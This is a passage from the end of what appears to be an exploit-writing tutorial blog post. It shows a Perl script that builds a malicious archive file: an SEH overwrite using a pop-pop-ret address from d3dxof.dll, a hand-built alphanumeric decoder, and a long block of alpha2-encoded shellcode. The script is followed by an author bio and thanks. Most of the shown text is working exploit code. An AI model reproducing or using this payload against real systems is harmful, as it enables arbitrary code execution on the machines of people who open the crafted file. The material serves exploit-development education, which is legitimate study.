"x00x00";
my $nseh="x41x41x41x41"; #INC ECX = NOP
my $seh="x65x47x7ex6d"; #pop pop ret from d3dxof.dll = NOP
my $payload = "B" x 297 . $nseh . $seh; #B = INC EDX
#pop ecx, pop ecx, pop ecx, push ecx, pop esp
my $predecoder = "x59x59x59x51x5c";
my $decoder="x25x4Ax4Dx4Ex55". #zero eax
"x25x35x32x31x2A".
"x2Dx55x55x55x5F". #put value in eax
"x2Dx55x55x55x5F".
"x2Dx56x55x56x5F".
"x50". #push eax
"x25x4Ax4Dx4Ex55". #zero eax
"x25x35x32x31x2A".
"x2Dx2Ax6Ax31x55". #put value in eax
"x2Dx2Ax6Ax31x55".
"x2Dx2Bx5Ax30x55".
"x50". #push eax
"x73xf7"; #jump back 101 bytes
$payload=$payload.$predecoder.$decoder;
my $filltoecx="B" x (100-length($predecoder.$decoder));
#alpha2 encoded - skylined - basereg ECX
my $shellcode = "IIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABT".
"AAQ2AB2BB0BBXP8ACJJIN9JKMKXYBTGTJTVQ9B82BZVQYYE4LK2Q6P".
"LKBVTLLKT65LLK0F38LKCNWPLKP6VX0ODX3EKCF95QHQKOKQE0LK2L".
"Q4FDLK1UWLLK64S5BXUQJJLK1Z5HLK1JQ0UQJKM3P7PILKWDLKUQJN".
"P1KO6QO0KLNLMTO02T4JIQXOTMS1O7M9JQKOKOKO7KCLFD18RU9NLK".
"PZQ45QJKCVLKTLPKLKPZ5L31ZKLK5TLKUQM8MYQTQ45L3Q9SNRUX7Y".
"N4MYKUMYO258LNPNTNZLV2KXMLKOKOKOK9W534OK3NN8JBBSLGELQ4".
"PRJHLKKOKOKOMY1UTHSXBLBL7PKOSXP36RVNE4U8CEBSSUT2LH1LWT".
"UZK9JFPVKO0US4K9IR60OKOXORPMOLMW5LQ4F2M81NKOKOKO2HPLW1".
"PNF8U8W3POV275P1IKK81LWT37MYKSU8BRT31HWPRH2SCYSDRO3XSW".
"102VSY3XWPQR2LBOCXT259RT49U80S3UBC2U58CYRVSUWPSX56E5BN".
"T3U82L7PPOCVSX2OQ0SQRLRHRIRNQ04458WPCQSWU1SX3CQ0SXRI2H".
"WPBSU1RYU8P0CTFSBRE8RL3Q2NU3CXRC2OD2U56QHIK80LGT1RK9KQ".
"VQN2F2PSPQ0RKON0P1IPPPKO0U5XA";
my $rest = "C" x (4064-length($payload.$filltoecx.$shellcode)) . ".txt";
$payload = $payload.$filltoecx.$shellcode.$rest;
print "Payload size : " . length($payload)."n";
print "[+] Removing $filenamen";
system("del $filename");
print "[+] Creating new $filenamen";
open(FILE, ">$filename");
print FILE $ldf_header.$payload.$cdf_header.$payload.$eofcdf_header;
close(FILE);

Chocolate meltdown : Click click boom
About the author
 Peter Van Eeckhoutte (a.k.a. “corelanc0d3r”) has been working in IT System Engineering and Security since 1997. He currently serves as IT Infrastructure Manager and Security Officer.
Peter Van Eeckhoutte (a.k.a. “corelanc0d3r”) has been working in IT System Engineering and Security since 1997. He currently serves as IT Infrastructure Manager and Security Officer.
He is owner of the Corelan Blog, author of several exploit writing tutorials, a variety of free tools, maintains/moderates an exploit writing forum, and founder of the Corelan Team, which is a group of people that share the same interests : gathering and sharing knowledge.
Peter is 35 years old and currently lives in Deerlijk, Belgium. You can follow him on twitter or reach him via peter dot ve [at] corelan {dot} be.
Thanks to
My buddies at Corelan Team, and Offensive Security (muts) for giving me the opportunity to write and publish this article on their blog.